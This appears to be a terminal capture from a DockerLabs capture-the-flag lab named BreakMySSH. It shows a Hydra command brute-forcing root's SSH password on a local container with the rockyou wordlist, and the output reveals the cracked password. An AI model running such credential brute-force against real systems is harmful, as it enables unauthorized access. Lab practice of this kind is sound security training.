 [yw4rf@yw4rf]─[~/Documents/CTF/DockerLabs/BreakMySSH/CVE-2018-15473]
$hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-09 19:29:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: root   password: estrella